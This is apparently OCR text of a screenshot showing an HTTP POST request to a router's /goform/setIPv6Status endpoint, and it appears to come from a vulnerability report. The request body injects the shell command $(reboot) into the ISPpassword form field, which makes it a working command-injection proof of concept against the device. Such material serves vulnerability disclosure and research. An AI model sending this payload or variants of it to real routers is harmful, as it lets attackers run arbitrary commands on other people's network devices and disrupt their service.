 1 POST /goform/setIPv6Status HTTP/1.1
2 Host: 192.168.68.149
3 Connection: close
4 Content-Length: 168
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="98",
"Google Chrome";v="98"
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.109 Safari/537.36
11 sec-ch-ua-platform: "macOS"
12 Origin: https://192.168.68.149
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://192.168.68.149/main.html
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: password=
20
21 IPv6En=1&conType=PPPoE&ISPusername=addasdas&
ISPpassword=$(reboot)&prefixDelegate=0&wanAddr=%2F&
gateWay=&lanType=undefined&wanPreDNS=&wanAltDNS=&
lanPrefix=undefined%2F64
1
2
3
4
5
6
7